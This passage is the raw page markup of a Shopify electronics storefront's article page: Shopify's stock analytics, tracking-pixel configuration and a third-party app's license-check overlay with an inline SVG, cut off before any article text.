<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46304198822,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46304198822,storefrontBaseUrl: "https://www.coilelectronics.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"951451901","configuration":"{\"myshopifyDomain\":\"coilchargingcable.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"443711741","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E0TSF0736C\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/FD9ACIP76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/IqbACIn76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/-KDiCID76ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/sMqRCPr66ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/OZjlCP366ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/aAuyCIz76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/vV2TCIb76ZMYEO7k57sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"384467197","configuration":"{\"pixelCode\":\"BV1JJHTPH3SBBND9PKQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"261062909","configuration":"{\"shopId\":\"158836\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"123011325","configuration":"{\"pixel_id\":\"250546279672766\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66126077","configuration":"{\"tagID\":\"2613899272964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77037821","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Coil Electronics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"coilchargingcable.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.coilelectronics.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.coilelectronics.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"46304198822","storefrontBaseUrl":"https:\/\/www.coilelectronics.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":589393854717,"requestId":"a84bfae7-2f45-473f-9d9a-580284ab7512-1768369032"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46304198822,
      theme_id: 151499276541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.coilelectronics.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46304198822,"isMerchantRequest":null,"themeId":151499276541,"themeCityHash":"13707455441201224722","contentLanguage":"en","currency":"USD","eventMetadataId":"024c12a9-cad2-4960-a342-19c649f39459"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":589393854717,"requestId":"a84bfae7-2f45-473f-9d9a-580284ab7512-1768369032","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.coilelectronics.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="46304198822"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="151499276541"
  data-theme-name="Atlas"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.coilelectronics.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

      
        <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
